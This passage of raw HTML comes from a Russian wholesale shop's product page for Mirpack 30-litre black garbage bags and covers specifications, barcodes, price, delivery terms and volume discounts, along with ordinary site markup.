                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-30-litrov/" title="Мешки для мусора 30 литров" itemprop="item"><span itemprop="name">Мешки для мусора 30 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак</h3>
                <img src="/upload/resize_cache/iblock/8af/400_400_1/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg" style="width: 400px;" alt="image">
        <br>        <img src="/upload/resize_cache/iblock/c3c/400_400_1/c3cc89c30b526e01d0c0bd522fc42507.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/220/400_400_1/2204c490ab52ceaec885662eac644fb7.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/3fa/400_400_1/3fa88ef789766583d16d61a9dc32caee.JPG" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/85b/400_400_1/85b5a46dc106ebab95e46ad304aad189.JPG" style="width: 80px;" alt="image">
        <br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, 20 мкм ПСД, в рулоне 20 штук, черные MIRPACK серии PREMIUM+. </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Идеальны для домашнего использования и выноса мусора с острыми и жидкими отходами, собственная разработка компании MIRPACK из 3-х компонентного сырья позволяет выносить тяжелый и острый мусор.</li>
	<li>Надежная спайка «звезда» позволяет гарантировать равномерное распределение нагрузки и герметичность влажных отходов.</li>
	<li>Оптимальные мешки по соотношению качества и цены, мы гарантируем – купив данные мешки вы можете быть уверены, что они Вас не подведут в домашнем использовании.</li>
	<li>Качественный окрас - не даст увидеть что у Вас в мешке.</li>
	<li>Удобный узкий ролик, удобен в использовании и транспортировке.</li>
	<li>Ровная и глянцевая текстура пленки.</li>
	<li>Специальные добавки улучшают растяжение стенок мешка - тянуться но не рвутся.</li>
	<li>Подходят для выноса жидкого мусора - даже воды.</li>
</ul>
 <br></div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        50
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПСД (ПНД+ПВД)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Черный
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056203014
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056203011
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="41.63" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            3020100
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            50
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПСД (ПНД+ПВД)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Черный
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056203014
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056203011
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/8af/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/8af/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/8af/80_80_1/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/c3c/80_80_1/c3cc89c30b526e01d0c0bd522fc42507.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/220/80_80_1/2204c490ab52ceaec885662eac644fb7.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/3fa/80_80_1/3fa88ef789766583d16d61a9dc32caee.JPG"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/85b/80_80_1/85b5a46dc106ebab95e46ad304aad189.JPG"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/iblock/8af/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/c3c/550_460_1/c3cc89c30b526e01d0c0bd522fc42507.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак - Вид 2">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/220/550_460_1/2204c490ab52ceaec885662eac644fb7.jpg" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак - Вид 3">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/3fa/550_460_1/3fa88ef789766583d16d61a9dc32caee.JPG" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак - Вид 4">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/85b/550_460_1/85b5a46dc106ebab95e46ad304aad189.JPG" alt="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак - Вид 5">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="41.63" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="52">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_52" onchange="compare_tov(52);"><label for="compareid_52"><span class="favor_compar__txt favor_compar__txt_52">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">3020100</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_52_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_52_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_52_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (12)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_52_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_52_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="24">

                            <a id="bx_117848907_52_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_52_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_52_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="52">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="52">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  24 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">41.63                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_52_price">999.12</span>
                                <span itemprop="price" style="display: none;">999.12</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
